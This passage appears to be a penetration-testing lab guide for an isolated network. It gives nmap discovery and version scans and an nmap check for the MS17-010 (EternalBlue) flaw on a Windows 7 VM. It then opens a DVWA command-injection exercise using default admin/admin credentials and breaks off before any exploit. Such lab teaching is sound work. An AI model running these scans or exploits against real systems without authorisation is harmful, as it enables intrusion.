

Figure 3 — Kali reaches all three targets
Run on: Kali
Shows: Three successful pings across the host-only network.
ping -c2 192.168.56.102
ping -c2 192.168.56.101
ping -c2 192.168.56.103


Part 2 — Reconnaissance
Figure 4 — Discover live hosts
Run on: Kali
Shows: The live hosts on the segment (saved in 3 formats).
sudo nmap -sn 192.168.56.0/24 -oA evidence/discovery
ls -l evidence/


Figure 5 — Full scan — OWASP BWA web server
Run on: Kali
Shows: Open ports and service versions on the web server, incl. HTTP on 80.
sudo nmap -sC -sV -p- 192.168.56.101



Figure 6 — Full scan — Metasploitable2
Run on: Kali
Shows: Open ports/versions — make sure vsftpd 2.3.4 on port 21 is visible.
sudo nmap -sC -sV -p- 192.168.56.102



Figure 7 — Confirm Windows 7 is vulnerable to EternalBlue
Run on: Kali
Shows: Port 445 open and VULNERABLE: MS17-010.
sudo nmap -sV -p445 192.168.56.103
sudo nmap --script smb-vuln-ms17-010 -p445 192.168.56.103


Part 3 — Exploit A: DVWA Command Injection (VM .101)
Figure 8 — DVWA login page
Run on: Kali browser
Shows: The DVWA login screen.
http://192.168.56.101 → click DVWA → log in admin / admin
This is a browser step — screenshot the DVWA login page.
